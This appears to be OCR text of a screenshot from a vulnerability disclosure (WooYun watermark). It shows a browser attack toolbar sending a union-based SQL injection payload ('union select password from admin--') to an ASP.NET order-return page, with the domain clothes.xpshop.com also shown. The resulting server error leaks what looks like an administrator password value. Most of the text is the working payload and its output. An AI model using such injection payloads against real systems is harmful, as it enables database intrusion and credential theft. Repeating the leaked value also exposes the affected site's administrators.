 localhost/isporderreturnby.aspx?billno=test' union select password from admin--
clothes.xpshop.com
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/isporderreturnby.aspx?billno=test' union select password from admin--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the varchar value '49ba59abbe56e057' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '49ba59abbe56e057' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and l
using the exception stack trace below.
www.wooyun.org
Stack Trace: